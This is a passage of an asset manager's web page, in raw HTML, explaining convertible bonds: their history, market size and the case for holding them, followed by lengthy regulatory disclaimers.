have a long history, with the first issuance coming from a US railroad in the late 1800s. In today’s global convertible bond market, the issuer base is broad, with most corporate sectors and regions having representation. Growth-focused sectors tend to have higher representation than they would in the corporate bond markets.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8df9241 elementor-widget elementor-widget-heading" data-id="8df9241" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">How big is the market?
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-3b7cf5c elementor-widget elementor-widget-text-editor" data-id="3b7cf5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Record issuance in 2020 helped to push outstanding convertibles over the $600bn mark, according to Refinitiv. This is the largest that the market has been since the all-time high of $727bn reached in May 2008. As of early March 2021, the convertible market is more than $660bn in size<a href="https://rwcpartnershub.com/tapping-into-the-world-of-convertible-bonds/#_ftn1" name="_ftnref1" target="_blank" rel="noopener">[1]</a>.<br /><br /></p><p>Yet this recent pickup in activity follows a decade that was quiet for equity-linked issuance, with the market as small as $400bn at the end of 2016.<br /><br /></p><p>Two developments following the 2008-2009 financial crisis period explain much of the shrinkage in convertible issuance. First, the winddown of leverage extended to hedge funds led to losses and a sharp reduction in capital employed to convertible arbitrage strategies, which had represented the bulk of the investment in the asset class. Second, the easy money policies adopted by central banks both lowered headline interest rates and suppressed volatility, both of which caused a migration of issuance from convertibles to straight debt markets.<br /><br /></p><p>However, these conditions have now changed. Long-only, directional investors are now the main investor base for convertibles and realised volatility has been on the rise since the end of the last decade. Combined with the need for flexible financing during the pandemic, convertible issuance has been resurgent, and we expect that trend to continue.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd1964a elementor-widget elementor-widget-heading" data-id="bd1964a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Why invest in convertibles?
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-f144bd5 elementor-widget elementor-widget-text-editor" data-id="f144bd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				
First, convertibles can be a replacement for equities. They offer exposure to stocks, but with added capital preservation. In this way, an asset allocator does not need to sell down stocks to buy either bonds or hold cash, both of which will underperform if equities move higher. Also, many convertible issuers have higher growth characteristics versus broad equity markets, and convertible bonds can be a good way to hold option-like exposure on these higher growth issuers without taking on higher expected volatility.
<br><br>
Second, convertibles can also provide a useful alternative for fixed income allocators. They are still bonds but can deliver equity-like returns with bond-like volatility. This can help returns under scenarios that might be positive for equities but bad for bonds; for example, if growth picks up and inflation expectations and central bank rate hike probabilities increase. Also, many convertible issuers do not have any other straight debt, so an allocation to convertibles brings credit diversification.
<br><br>
Third, within a multi-asset portfolio, convertibles bring convexity that cannot be replicated from combinations of stocks or bonds alone, which helps the allocator to push out the portfolio’s efficient frontier. That is, the convexity from convertibles helps to create a potential portfolio with better expected returns without having to accept higher risk, and therefore a higher Sharpe ratio.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f50671d elementor-widget elementor-widget-text-editor" data-id="f50671d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://rwcpartnershub.com/tapping-into-the-world-of-convertible-bonds/#_ftnref1" name="_ftn1" target="_blank" rel="noopener">[1]</a> https://www.refinitiv.com/perspectives/market-insights/global-capital-markets-smash-records/</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2646cf8 elementor-widget elementor-widget-text-editor" data-id="2646cf8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.</p><p><br />RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.<br /><br /></p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p><br />This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p><br />RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p><br />Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p><br />The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this document has been provided. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.<br /><br /></p><p>Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p><br />AIFMD and Distribution in the European Economic Area (“EEA”)</p><p><br />The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p><br />In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a RWC fund (“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).</p><p><br />Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in Switzerland</p><p><br />The representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) is Société Générale, Paris, Zurich Branch, Talacker 50,<br /><br /></p><p>P.O. Box 5070, CH-8021 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1849" class="elementor elementor-1849 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1849"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Tapping into the world of convertible bonds | Institutional | Redwheel" />

							<input type="hidden" name="queried_id" value="1959"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1848" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1825 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1980 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1827 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1828 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1826 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2209 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2833 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3040 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/au/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
